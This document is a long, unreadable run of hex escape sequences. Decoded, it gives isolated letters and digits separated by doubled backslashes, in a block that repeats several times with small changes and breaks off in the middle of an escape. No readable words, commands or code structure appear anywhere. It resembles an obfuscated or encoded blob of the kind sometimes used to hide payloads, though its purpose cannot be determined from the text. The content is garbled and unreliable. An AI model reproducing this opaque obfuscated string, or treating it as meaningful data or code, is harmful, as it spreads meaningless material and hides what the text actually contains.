\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5